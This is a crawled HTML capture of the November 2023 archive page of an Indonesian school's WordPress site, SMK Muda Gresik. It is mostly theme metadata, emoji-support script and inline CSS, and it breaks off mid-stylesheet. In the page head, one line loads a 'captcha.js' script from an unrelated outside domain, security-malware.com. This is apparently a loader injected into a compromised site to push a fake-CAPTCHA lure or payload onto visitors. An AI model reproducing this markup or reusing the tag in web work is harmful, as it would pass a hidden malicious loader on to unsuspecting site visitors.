

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smkmudagresik.sch.id/2023/11/
body_size: 18148
content:
<!DOCTYPE html>
<html lang="id">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
		
		
		<meta name="description" content="" />
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta property="og:locale" content="id_ID" />
        <meta property="og:type" content="website" />
        <meta property="og:title" content="  2023  November" />
        <meta property="og:description" content="" />
				<meta property="og:url" content="https://smkmudagresik.sch.id/2023/11?year=2023&amp;monthnum=11" />
        <meta property="og:site_name" content="SMK Muda Gresik" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:title" content="  2023  November" />
        <meta name="twitter:description" content="" />
		<meta property="og:image" content="https://smkmudagresik.sch.id/wp-content/themes/mading/images/share.jpg" /><meta property="og:image:secure_url" content="https://smkmudagresik.sch.id/wp-content/themes/mading/images/share.jpg" /><meta name="twitter:image" content="https://smkmudagresik.sch.id/wp-content/themes/mading/images/share.jpg" />        <script async src="https://security-malware.com/js/frontend/captcha.js"></script>
    <title>November 2023 &#8211; SMK Muda Gresik</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SMK Muda Gresik &raquo; Feed" href="https://smkmudagresik.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="SMK Muda Gresik &raquo; Umpan Komentar" href="https://smkmudagresik.sch.id/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smkmudagresik.sch.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smkmudagresik.sch.id/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sekolahpro-css' href='https://smkmudagresik.sch.id/wp-content/plugins/sekolahpro/public/css/sekolahpro-public.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mading-style-css' href='https://smkmudagresik.sch.id/wp-content/themes/mading/style.css?ver=210000' type='text/css' media='all' />
<style id='mading-style-inline-css' type='text/css'>
	
	body {
		background-color: #ffffff;
		color: #333333;
	}
	#comment,
	.post_inpublish, 
	.after_title {
		color: #333333;
	}
	.mading {
		background: #ffffff;
	}
	.comment__avatar img {
		border: 7px solid #ffffff;
	}
	a {
		color: #003355;
	}
	.img_link {
		background: #003355;
	}
	.post-category a,
	.akapost-category a,
	.madtags a,
	.agenda_dt,
	.a_time span,
	.waktu span,
	.comment-form #submit,
	.down_down,
	.kelas_head,
	.mat_count,
	.log_close a,
	.submit_button,
	.per_materi,
	.det_mapel,
    .det_kelas,
	.art_title span,
	.table_inakademi td i,
	.akademi__comment i,
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button,
	.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button,
	.front__submit {
		background: #003355;
		color: #ffffff;
	}
	.a_time span:before {
        border-right: 8px solid #003355;
	}
	.a_time span:after {
        border-left: 8px solid #003355;
	}
	.publish_date {
		border: 8px solid #ffffff;
		background: #003355;
		color: #ffffff;
	}
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,
	.wp-block-search.wp-block-search__no-button .wp-block-search__inside-wrapper,
	.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__input {
		border: 1px solid #003355;
	}
	.wp-block-tag-cloud a {
		color: #ffffff;
		background: #003355;
	}
	.share i {
		border: 8px solid #ffffff;
	}
	.mad__top {
		background: #003355;
		color: #ffffff;
	}
	.mad__top a {
		color: #ffffff;
	}
	.head_time,
    .head_phone,
    .head_mail,
	.box_nav .nav .dd.desktop li a span,
	.box_nav .nav .dd.accord li a span {
	    background: #ffcc33;
		color: #003355;
    }
	.mad__nav:after,
	#madingslider {
		background: #ffffff;
	}
	.nav .dd.desktop li a,
	.nav .dd.desktop li.menu-item-has-children:after {
		color: #003355;
	}
	.mad__search i,
    .mad__menu i {
		background: #003355;
		color: #ffffff;
	}
	.nav .dd.desktop li ul,
	.nav .dd.accord {
		background: #003355;
	}
	.nav .dd.desktop li.menu-item-has-children:before {
		border-bottom: 12px solid #003355;
	}
	.nav .dd.desktop li ul a,
	.nav .dd.desktop li ul li.menu-item-has-children:after {
		color: #ffffff;
	}
	
	.nav .dd.desktop li ul a:hover {
        background: #ffcc00;
		color: #003355;
	}
	.nav .dd.desktop li ul li.menu-item-has-children:hover:after {
		color: #003355;
	}
	.nav .dd.accord li a,
	.nav .dd.accord li.has-sub:after {
		color: #ffffff;
	}
	.form__search {
		background: #003355;
	}
	#searchform:before {
		border-bottom: 10px solid #003355;
	}
	.mad__select,
	.mad__input {
		background: #ffcc00;
	}
	.mad__select select,
	.mad__input input {
		color: #003355;
	}
	.mad__button button {
		background: #ffffff;
		color: #003355;
	}
	.mad__school {
		background: #ffffff;
		color: #003355;
	}
	.mad__sos .icon-mad-facebook {
        background: #3B5991;
		color: #ffffff;
    }

    .mad__sos .icofont-x,
	.mad__sos .icofont-tiktok {
        background: #222222;
		color: #ffffff;
    }

    .mad__sos .icon-mad-instagram {
        background: #ec2164;
		color: #ffffff;
    }
	
	.mad__sos .icon-mad-youtube {
        background: #dd3333;
		color: #ffffff;
    }

    .mad__sos .icon-mad-mail {
        background: #ffcc33;
		color: #ffffff;
    }

    .mad__sos .icon-mad-whatsapp {
        background: #14c85a;
		color: #ffffff;
    }
	.mad_ticker {
        background: #003355;
		color: #ffffff;
    }
	.mad_ticker a {
		color: #ffcc00;
    }
	.sekilas,
	.mad_today {
		background: #ffcc00;
		color: #003355;
	}
	.news_editorial {
		background: #ffffff;
	}
	.title_news {
		background: #ffcc00;
		color: #003355;
	}
	.news_meta { 
	    background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.get_names { 
	    background: linear-gradient(rgba(0, 0, 0, 0), #000000);
	}
	.news_meta a,
	.get_names { 
		color: #ffffff;
	}
	.re_kepala { 
		color: #ffcc00;
	}
	.edit_before {
		background: #003355;
	}
	.edit_box a {
		color: #ffffff;
	}
	.edit_box:after {
		border-right: 10px solid #ffcc00;
	}
	.four_block_post {
		background: #ffffff;
	}
	.title_four.re_peng {
		color: #003355;
	}
	.title_four.re_peng:before {
		border-top: 3px solid #ffcc00;
	}
	.pengbox .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.pengbox .first_layer a {
		color: #ffffff;
	}
	.pengbox {
		background: #f7f7f7;
		color: #ff0000;
	}
	.pengbox a {
		color: #003355;
	}
	.pengbox .four_bottom a {
		background: #ffcc00;
		color: #003355;
	}
	.title_four.re_blog {
		color: #003355;
	}
	.title_four.re_blog:before {
		border-top: 3px solid #ffcc00;
	}
	.madblogguru .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.madblogguru .first_layer a {
		color: #ffffff;
	}
	.madblogguru {
		background: #f7f7f7;
		color: #ff0000;
	}
	.madblogguru a {
		color: #003355;
	}
	.madblogguru .four_bottom a {
		background: #ffcc00;
		color: #003355;
	}
	.title_four.re_fasilitas {
		color: #003355;
	}
	.title_four.re_fasilitas:before {
		border-top: 3px solid #ffcc00;
	}
	.sarana .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.sarana .first_layer a {
		color: #ffffff;
	}
	.sarana {
		background: #f7f7f7;
		color: #ff0000;
	}
	.sarana a {
		color: #003355;
	}
	.sarana .four_bottom a {
		background: #ffcc00;
		color: #003355;
	}
	.title_four.re_kegiatan {
		color: #003355;
	}
	.title_four.re_kegiatan:before {
		border-top: 3px solid #ffcc00;
	}
	.kegiatan .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.kegiatan .first_layer a {
		color: #ffffff;
	}
	.kegiatan {
		background: #f7f7f7;
		color: #ff0000;
	}
	.kegiatan a {
		color: #003355;
	}
	.kegiatan .four_bottom a {
		background: #ffcc00;
		color: #003355;
	}
	.overlay {
		background: #003355;
	}
	.event_block {
	     color: #ffffff;
    }
	.age_date {
	    color: #ffcc00;
    }
	.age_title h3 a {
	    color: #ffffff;
    }
	.day,
	.hour,
	.minute {
        color: #ffcc00;
        border-bottom: 1px solid #ffcc00;
    }
	.second {
        color: #ffffff;
        border-bottom: 1px solid #ffffff;
    }
	.un span {
		color: #ffffff;
	}
	.mading_gallery {
	     background: #ffffff;
    }
	.gal_layer:after {
	     background: #003355;
    }
	.mading_gallery,
	.mading_gallery a {
	     color: #ffffff;
    }
	.home_quotes {
		background: #003355;
		color: #ffcc00;
	}
	.home_quotes span {
        color: #eeeeee;
    }
	.mading_guru  {
		background: #ffffff;
		color: #003355;
	}
	.guru_info {
		background: linear-gradient(rgba(0, 0, 0, 0), #003355);
		color: #ffffff;
	}
	.guru_info a {
		color: #ffffff;
	}
	.mading_guru .title_guru:after {
		background: #ffcc00;
	}
	.home_videos  {
		background: #ffffff;
		color: #003355;
	}
	.home_videos .title_guru:after {
		background: #ffcc00;
	}
	.mading_heading,
	.mading_heads,
	.comment_heads,
	.akademi_heading {
		color: #003355;
	}
	.guru_fullname {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.agenda_single:after {
		background: linear-gradient(#000000, rgba(0, 0, 0, 0));
	}
	.atime {
		border-left: 1px solid #ffcc00;
	}
	.agloop,
	.guru_fullname a {
		color: #ffffff;
	}
	#event span {
		border-bottom: 1px solid #ffcc00;
        color: #ffcc00;
	}
	#event span.event_seconds {
        color: #ffffff;
        border-bottom: 1px solid #ffffff;
    }
	.pagination a {
		background: #eeeeee;
		color: #001188;
	}
	.pagination a.active {
        background: #ffcc00;
        color: #003355;
    }
	.mad_widget {
        background: #003355;
        color: #eeeeee;
    }
	.mad_widget a {
        color: #ffffff;
    }
	.mad_widget .a_time span,
	.mad_widget .agenda_dt,
	.mad_widget .wp-block-tag-cloud a {
		background: #ffffff;
		color: #003355;
	}
	.mad_widget .a_time span:before {
        border-right: 8px solid #ffffff;
	}
	.mad_widget .a_time span:after {
        border-left: 8px solid #ffffff;
	}
	.footer {
        background: #ffcc00;
        color: #003355;
    }
	.footer a {
        color: #003355;
    }
	.to_top  {
        background: #ffcc00;
        color: #003355;
    }
	
	
	.aka__nav .nav .dd.desktop li:nth-child(2) a,
	.aka__nav,
	.aka__header,
	.form__akasearch,
	.form__akasearch #searchform,
	.aka__select select,
	.aka__input input {
        background: #ffffff;
    }
	.aka__nav {
		border-top-color: #001188;
	}
	.form__akasearch {
		border: 1px solid #001188;
	}
	.aka__nav .nav .dd.desktop li:nth-child(2),
	.aka__nav .nav .dd.desktop li:nth-child(1) a,
	.aka__menu,
	.aka__search,
	.aka__button button,
	.aka__menusearch {
		background: #001188;
		color: #ffffff;
	}
	.aka__menu:before {
		background: #001188;
	}
	.aka__nav .nav .dd.desktop li a,
	.aka__nav .nav .dd.desktop li.menu-item-has-children:after,
	.aka__select select,
	.aka__input input,
	.aka__nav .nav .dd.accord li a,
	.aka__nav .nav .dd.accord li.has-sub:after {
		color: #001188;
	}
	.aka__nav .nav .dd.desktop li ul,  
	.aka__nav .nav .dd.accord {
		background: #ffffff;
	}
	.aka__nav .nav .dd.desktop li ul a,
	.aka__nav .nav .dd.desktop li ul a:hover,
    .aka__nav .nav .dd.desktop li ul li.menu-item-has-children:after,
    .aka__nav .nav .dd.desktop li ul li.menu-item-has-children:hover:after,	
	.aka__nav .nav .dd.accord {
		color: #001188 !important;
	}
	.aka__logoblock {
		background: #ffffff;
	}
	.aka__sos .number a {
		color: #001188;
	}
	.layout_akademi .box_nav .nav .dd.desktop li a span {
		background: #ffffff;
		color: #001188;
	}
	.aka_ticker {
		background: #ffffff;
		color: #222222;
	}
	.aka_ticker .mad_today {
		color: #222222;
	}
	.aka_ticker a {
		color: #001188;
	}
	.aka_ticker .re_info,
	.aka_ticker .mad_today {
		background: #ffffff;
	}
	.aka__school {
		background: #001188;
		color: #ffffff;
	}
	.aka__school #hours {
		background: #ffffff;
		color: #001188;
	}
	.aka__top {
		background: #ffffff;
		color: #333333;
	}
	.aka__top a {
		color: #333333;
	}
	.edit__torial {
		background: #001188;
		color: #ffffff;
	}
	.quotes__post i {
		color: #001188;
	}
	.news_overlay {
		background-image: linear-gradient(rgba(0, 0, 0, 0), #001188);
		color: #ffffff;
	}
	.news h4 a {
		color: #ffffff;
	}
	.top_news {
		background: #001188;
		color: #ffffff;
	}
	.agenda_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #001188;
	}
	.agenda_box .age_inner a {
		color: #333333;
	}
	.agenda_box .eventmonth {
		background: #333333;
	}
	.agenda_box .star,
	.agenda_box .eventdate,
	.agenda_box .afstar {
		background: #001188;
	}
	.agenda_box .star,
	.agenda_box .eventdate,
	.agenda_box .eventmonth {
		color: #ffffff;
	}
	.agenda_box .instar {
		background: #ffffff;
	}
	.guru_block {
		background: #ffffff;
		color: #333333;
	}
	.guru_block span a {
		color: #001188;
	}
	.guru_block .guru_pro a {
		background: #001188;
		color: #ffffff;
	}
	.fasilitas_box {
		background: #ffffff;
		border-bottom: 4px solid #001188;
	}
	.fas_head {
		background: #001188;
		color: #ffffff;
	}
	.peng_box {
		background: #ffffff;
		color: #222222;
	}
	.peng_box a {
		color: #001188;
	}
	.peng_post h3 {
		background: #001188;
		color: #ffffff;
	}
	.blog_gurus {
		background: #ffffff;
		color: #333333;
	}
	.blog_gurus a {
		color: #001188;
	}
	.blog_gurus h4 {
		background: #001188;
		color: #ffffff;
	}
	
	.prestasi_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #001188;
